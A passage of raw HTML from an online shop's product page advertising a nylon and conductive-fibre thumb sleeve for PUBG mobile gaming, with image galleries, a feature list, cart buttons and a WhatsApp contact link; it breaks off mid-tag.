data-thumb-alt="pubg thumb cover" class="woocommerce-product-gallery__image">
<a data-elementor-open-lightbox="no" href="https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-4.jpg">
<img width="700" height="700" src="https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-4-700x700.jpg" class="" alt="pubg thumb cover" title="Thumb Sleeves For Mobile Gaming (4)" data-caption="mobile gaming finger sleeve" data-src="https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-4.jpg" data-large_image="https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-4.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-4-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-4-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-4-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-4-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-4-1024x1024.jpg 1024w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-4-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-4-400x400.jpg 400w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-4-100x100.jpg 100w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-4-30x30.jpg 30w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-4-900x900.jpg 900w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-4-40x40.jpg 40w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-4.jpg 1080w" sizes="(max-width: 700px) 100vw, 700px" />				</a></figure></div></div></figure><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div><div class="product-additional-galleries"><div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div></div></div></div><div class="wd-carousel-container wd-gallery-thumb"><div class="wd-carousel-inner"><div class="wd-carousel wd-grid" style="--wd-col-lg:3;--wd-col-md:4;--wd-col-sm:3;"><div class="wd-carousel-wrap"><div class="wd-carousel-item ">
<img width="150" height="150" src="https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-1-1-150x150.jpg" class="attachment-150x0 size-150x0" alt="thumb sleeve for pubg price" decoding="sync" loading="lazy" srcset="https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-1-1-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-1-1-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-1-1-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-1-1-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-1-1-1024x1024.jpg 1024w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-1-1-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-1-1-400x400.jpg 400w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-1-1-100x100.jpg 100w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-1-1-30x30.jpg 30w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-1-1-900x900.jpg 900w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-1-1-40x40.jpg 40w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-1-1.jpg 1080w" sizes="auto, (max-width: 150px) 100vw, 150px" fetchpriority="high"/></div><div class="wd-carousel-item ">
<img width="150" height="150" src="https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-2-1-150x150.jpg" class="attachment-150x0 size-150x0" alt="thumb cover for gaming" decoding="sync" loading="lazy" srcset="https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-2-1-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-2-1-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-2-1-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-2-1-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-2-1-1024x1024.jpg 1024w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-2-1-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-2-1-400x400.jpg 400w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-2-1-100x100.jpg 100w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-2-1-30x30.jpg 30w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-2-1-900x900.jpg 900w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-2-1-40x40.jpg 40w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-2-1.jpg 1080w" sizes="auto, (max-width: 150px) 100vw, 150px" fetchpriority="high"/></div><div class="wd-carousel-item ">
<img width="150" height="150" src="https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-4-150x150.jpg" class="attachment-150x0 size-150x0" alt="pubg thumb cover" decoding="sync" loading="lazy" srcset="https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-4-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-4-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-4-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-4-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-4-1024x1024.jpg 1024w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-4-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-4-400x400.jpg 400w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-4-100x100.jpg 100w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-4-30x30.jpg 30w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-4-900x900.jpg 900w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-4-40x40.jpg 40w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-4.jpg 1080w" sizes="auto, (max-width: 150px) 100vw, 150px" fetchpriority="high"/></div></div></div><div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div></div></div></div></div><div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;"><div class="summary-inner wd-set-mb reset-last-child"><div class="single-breadcrumbs-wrapper wd-grid-f"><nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://bdonix.com">
Home				</a>
<span class="wd-delimiter"></span>				<a href="https://bdonix.com/product-category/gamepad-price/" class="wd-last-link">
Gamepads				</a>
<span class="wd-delimiter"></span>				<span class="wd-last">
Thumb Sleeve For PUBG				</span></nav><div class="wd-products-nav"><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-prev" href="https://bdonix.com/product/pubg-controller-with-cooling-fan-memo-ak88/" aria-label="Previous product"></a><div class="wd-dropdown">
<a href="https://bdonix.com/product/pubg-controller-with-cooling-fan-memo-ak88/" class="wd-product-nav-thumb">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://bdonix.com/wp-content/uploads/2021/08/Six-Finger-PUBG-Controller-With-Cooling-Fan-AK88-1-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="pubg controller with cooling fan" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2021/08/Six-Finger-PUBG-Controller-With-Cooling-Fan-AK88-1-1-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2021/08/Six-Finger-PUBG-Controller-With-Cooling-Fan-AK88-1-1-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2021/08/Six-Finger-PUBG-Controller-With-Cooling-Fan-AK88-1-1-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2021/08/Six-Finger-PUBG-Controller-With-Cooling-Fan-AK88-1-1-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2021/08/Six-Finger-PUBG-Controller-With-Cooling-Fan-AK88-1-1-1024x1024.jpg 1024w, https://bdonix.com/wp-content/uploads/2021/08/Six-Finger-PUBG-Controller-With-Cooling-Fan-AK88-1-1-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2021/08/Six-Finger-PUBG-Controller-With-Cooling-Fan-AK88-1-1-400x400.jpg 400w, https://bdonix.com/wp-content/uploads/2021/08/Six-Finger-PUBG-Controller-With-Cooling-Fan-AK88-1-1-100x100.jpg 100w, https://bdonix.com/wp-content/uploads/2021/08/Six-Finger-PUBG-Controller-With-Cooling-Fan-AK88-1-1-30x30.jpg 30w, https://bdonix.com/wp-content/uploads/2021/08/Six-Finger-PUBG-Controller-With-Cooling-Fan-AK88-1-1-900x900.jpg 900w, https://bdonix.com/wp-content/uploads/2021/08/Six-Finger-PUBG-Controller-With-Cooling-Fan-AK88-1-1-40x40.jpg 40w, https://bdonix.com/wp-content/uploads/2021/08/Six-Finger-PUBG-Controller-With-Cooling-Fan-AK88-1-1.jpg 1080w" data-sizes="auto, (max-width: 150px) 100vw, 150px" />				</a><div class="wd-product-nav-desc">
<a href="https://bdonix.com/product/pubg-controller-with-cooling-fan-memo-ak88/" class="wd-entities-title">
Memo AK88 Controller Six Finger Gamepad With Cooling Fan					</a><span class="price">
<span class="woocommerce-Price-amount amount"><bdi>2,199.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8360;</span></bdi></span>					</span></div></div></div>
<a href="https://bdonix.com/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
<span>
Back to products		</span>
</a><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-next" href="https://bdonix.com/product/boya-mm1-plus-boya-mm1/" aria-label="Next product"></a><div class="wd-dropdown">
<a href="https://bdonix.com/product/boya-mm1-plus-boya-mm1/" class="wd-product-nav-thumb">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://bdonix.com/wp-content/uploads/2021/08/boya-mm1-1-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="boya mm1 plus" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2021/08/boya-mm1-1-1-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2021/08/boya-mm1-1-1-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2021/08/boya-mm1-1-1-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2021/08/boya-mm1-1-1-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2021/08/boya-mm1-1-1-1024x1024.jpg 1024w, https://bdonix.com/wp-content/uploads/2021/08/boya-mm1-1-1-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2021/08/boya-mm1-1-1-400x400.jpg 400w, https://bdonix.com/wp-content/uploads/2021/08/boya-mm1-1-1-100x100.jpg 100w, https://bdonix.com/wp-content/uploads/2021/08/boya-mm1-1-1-30x30.jpg 30w, https://bdonix.com/wp-content/uploads/2021/08/boya-mm1-1-1-900x900.jpg 900w, https://bdonix.com/wp-content/uploads/2021/08/boya-mm1-1-1-40x40.jpg 40w, https://bdonix.com/wp-content/uploads/2021/08/boya-mm1-1-1.jpg 1080w" data-sizes="auto, (max-width: 150px) 100vw, 150px" />				</a><div class="wd-product-nav-desc">
<a href="https://bdonix.com/product/boya-mm1-plus-boya-mm1/" class="wd-entities-title">
Boya MM1+ Wireless Universal Cardioid Microphone					</a><span class="price">
<span class="woocommerce-Price-amount amount"><bdi>6,199.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8360;</span></bdi></span>					</span></div></div></div></div></div><h1 class="product_title entry-title wd-entities-title">
Thumb Sleeve For PUBG</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>249.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8360;</span></bdi></span></p><div class="woocommerce-product-details__short-description"><h6>Mobile Gaming Finger Sleeve Features:</h6><ul><li>Type: Finger Sleeve</li><li>Material: Nylon, conductive fiber</li><li>Quantity: 1 pair</li><li>Color: Black</li><li>Absorb Sweatproof</li><li>Breathable and Refreshing</li><li>Anti-sweat and anti-slip</li><li>Light and compact</li><li>Fully Compatible with all types of smartphones in the market</li></ul></div><div class="wd-before-add-to-cart wd-entry-content">
📦 Parcel Check | 🔒 Secure | 🚚 Fast Delivery | 💵 COD | 🔁 7-Day Replacement</div><form class="cart" action="https://bdonix.com/product/thumb-sleeve-for-pubg-price/" method="post" enctype='multipart/form-data'><div class="quantity">
<input type="button" value="-" class="minus btn" aria-label="Decrease quantity" />
<label class="screen-reader-text" for="quantity_6974ea80d7dbd">Thumb Sleeve For PUBG quantity</label>
<input
type="number"
id="quantity_6974ea80d7dbd"
class="input-text qty text"
value="1"
aria-label="Product quantity"
min="1"
name="quantity"step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
><input type="button" value="+" class="plus btn" aria-label="Increase quantity" /></div><button type="submit" name="add-to-cart" value="15809" class="single_add_to_cart_button button alt">Add to cart</button><button id="wd-add-to-cart" type="submit" name="wd-add-to-cart" value="15809" class="wd-buy-now-btn button alt">
Buy now			</button><style>a.wws-product-query-btn {
				display: inline-flex;
				width: auto;
				align-items: center;
				justify-content: center;
				padding: 5px 8px;
				border-radius: 3px;
				position: relative;
				text-decoration: none !important;
				margin: 5px 0;
			}
			.wws-product-query-btn__img {
				width: 50px;
				height: 50px;
			}
			.wws-product-query-btn__img img {
				width: 100%;
				height: 100%;
			}
			.wws-product-query-btn__text {
				margin-left: 10px;
				display: flex;
				flex-direction: column;
			}
			.wws-product-query-btn__text span {
				line-height: 20px;
				font-size: 15px;
			}</style><a class="wws-product-query-btn" href="https://web.whatsapp.com/send?phone=923005091604&#038;text=Hi,%20I%20need%20help%20with%20Thumb%20Sleeve%20For%20PUBG%20https://bdonix.com/product/thumb-sleeve-for-pubg-price/" target="_blank" style="background-color: #dd0000; color: #ffffff;"><span class='wws-product-query-btn__img' class=''>
<img src="https://bdonix.com/wp-content/uploads/2023/02/whapp.png" alt="wws" fetchpriority="high" decoding="sync">
</span>
<span class='wws-product-query-btn__text'><span>bDonix / Pre-sale Questions</span>
<span><strong>Need Help? Contact Us via WhatsApp</strong></span>
</span>
</a><br></form><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
<a href="https://bdonix.com/compare/" data-id="15809" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
<a class="" href="https://bdonix.com/wishlist-2/" data-key="1d1adc97a6" data-product-id="15809" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div><div class="product_meta">
<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://bdonix.com/product-category/gamepad-price/" rel="tag">Gamepads</a><span class="meta-sep">,</span> <a href="https://bdonix.com/product-category/pubg-trigger-price/" rel="tag">PUBG Triggers</a></span></div><div
class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
<span class="wd-label share-title">Share:</span>
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://bdonix.com/product/thumb-sleeve-for-pubg-price/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://bdonix.com/product/thumb-sleeve-for-pubg-price/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://bdonix.com/product/thumb-sleeve-for-pubg-price/&media=https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-1-1.jpg&description=Thumb+Sleeve+For+PUBG" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://bdonix.com/product/thumb-sleeve-for-pubg-price/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://bdonix.com/product/thumb-sleeve-for-pubg-price/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a></div></div></div></div></div></div></div><div class="product-tabs-wrapper"><div class="container product-tabs-inner"><div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs"><div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center"><ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist"><li class="description_tab active" id="tab-title-description" role="presentation">
<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
<span class="nav-link-text wd-tabs-title">
Description									</span>
</a></li><li class="reviews_tab" id="tab-title-reviews" role="presentation">
<a class="wd-nav-link" href="#tab-reviews" aria-controls="tab-reviews" role="tab">
<span class="nav-link-text wd-tabs-title">
Reviews (0)									</span>
</a></li><li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab" role="presentation">
<a class="wd-nav-link" href="#tab-wd_additional_tab" aria-controls="tab-wd_additional_tab" role="tab">
<span class="nav-link-text wd-tabs-title">
Shipping &amp; Delivery									</span>
</a></li></ul></div><div class="wd-accordion-item"><div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-role-btn wd-active" data-accordion-index="description" tabindex="0"><div class="wd-accordion-title-text">
<span>
Description							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description"><div class="wc-tab-inner wd-entry-content"><h2>Thumb Sleeve For PUBG Price &amp; Specs:</h2><h3><span class="a-list-item">Breathable and Refreshing:</span></h3><ul class="a-unordered-list a-vertical a-spacing-mini"><li><span class="a-list-item"> The finger sleeve is made of conductive fiber and spandex material, which can increase elasticity. Whether it is thick or short, it can be more comfortable when playing games. You can also easily operate your phone with one hand</span></li></ul><p><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="aligncenter size-full wp-image-15813" data-src="https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-3-1.jpg" alt="pubg finger sleeve price" width="1080" height="1080" title="Thumb Sleeves For Mobile Gaming 3 1 Thumb Sleeve For PUBG" data-srcset="https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-3-1.jpg 1080w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-3-1-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-3-1-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-3-1-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-3-1-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-3-1-1024x1024.jpg 1024w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-3-1-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-3-1-400x400.jpg 400w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-3-1-100x100.jpg 100w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-3-1-30x30.jpg 30w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-3-1-900x900.jpg 900w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-3-1-40x40.jpg 40w" data-sizes="auto, (max-width: 1080px) 100vw, 1080px" /></p><h3><span class="a-list-item">Anti-sweat and anti-slip:</span></h3><ul class="a-unordered-list a-vertical a-spacing-mini"><li><span class="a-list-item"> Well sweat absorbing ability, fast sweat kick away, and reduced friction on the touch screen. Flexible and smooth operation when playing games.it is sweatproof and non-slip, anti-fall, washable, and reusable.</span></li><li><span class="a-list-item">Sensitive full touch screen finger sets that will not slip when playing games, and let you enjoy a more efficient gaming experience with this thumb sleeve for pubg price is inexpensive</span></li></ul><p><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="aligncenter size-full wp-image-15814" data-src="https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-6.jpg" alt="touch screen thumbs finger sleeve" width="1080" height="1080" title="Thumb Sleeves For Mobile Gaming 6 Thumb Sleeve For PUBG" data-srcset="https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-6.jpg 1080w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-6-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-6-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-6-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-6-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-6-1024x1024.jpg 1024w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-6-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-6-400x400.jpg 400w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-6-100x100.jpg 100w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-6-30x30.jpg 30w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-6-900x900.jpg 900w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-6-40x40.jpg 40w" data-sizes="auto, (max-width: 1080px) 100vw, 1080px" /></p><h3><span class="a-list-item">Light and Compact: </span></h3><ul class="a-unordered-list a-vertical a-spacing-mini"><li><span class="a-list-item">The thumb sleeve for PUBG price is very reasonable and the size is very compact and lightweight, carry it anywhere, anytime, anywhere. Easy to use, no tools or drivers required.</span></li></ul><h3><span class="a-list-item">Fully Compatible: </span></h3><ul class="a-unordered-list a-vertical a-spacing-mini"><li><span class="a-list-item">Perfectly compatible for shooting games including <a href="https://bdonix.com/product-category/accessories-mobile/pubg-controller-price/pubg-trigger-price/">PUBG</a>, Rules of Survival, Knives Out, Brawl Stars, Ingress Prime, Survivor Royale, Critical Ops, etc.</span></li></ul><p><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="aligncenter size-full wp-image-15815" data-src="https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-5.jpg" alt="thumb socks for pubg" width="1080" height="1080" title="Thumb Sleeves For Mobile Gaming 5 Thumb Sleeve For PUBG" data-srcset="https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-5.jpg 1080w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-5-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-5-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-5-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-5-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-5-1024x1024.jpg 1024w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-5-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-5-400x400.jpg 400w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-5-100x100.jpg 100w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-5-30x30.jpg 30w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-5-900x900.jpg 900w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-5-40x40.jpg 40w" data-sizes="auto, (max-width: 1080px) 100vw, 1080px" /></p><p><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="aligncenter size-full wp-image-15816" data-src="https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-7.jpg" alt="mobile gaming finger sleeve" width="1080" height="1080" title="Thumb Sleeves For Mobile Gaming 7 Thumb Sleeve For PUBG" data-srcset="https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-7.jpg 1080w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-7-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-7-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-7-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-7-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-7-1024x1024.jpg 1024w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-7-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-7-400x400.jpg 400w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-7-100x100.jpg 100w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-7-30x30.jpg 30w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-7-900x900.jpg 900w, https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-7-40x40.jpg 40w" data-sizes="auto, (max-width: 1080px) 100vw, 1080px" /></p><h4>Thumb Sleeves For Mobile Gaming Detail:</h4><ul><li>Type: Finger Sleeve</li><li>Material: Nylon, conductive fiber</li><li>Quantity: 1 pair</li><li>Color: Black</li><li>Absorb Sweatproof</li><li>Breathable and Refreshing</li><li>Anti-sweat and anti-slip</li><li>Light and compact</li><li>Fully Compatible with all types of smartphones in the market</li><li>We also have mobile <a href="https://www.facebook.com/BDONIX/shop/search_results/?in_stock=false&amp;on_sale=false&amp;query=gamepads&amp;ref_code=mini_shop_page_shop_tab_cta&amp;ref_surface=mini_shop_serp" target="_blank" rel="noopener">gamepads</a> <a href="https://bdonix.com/product/ak66-pubg-controller-6-finger-gamepad/">AK66</a>, AK<a 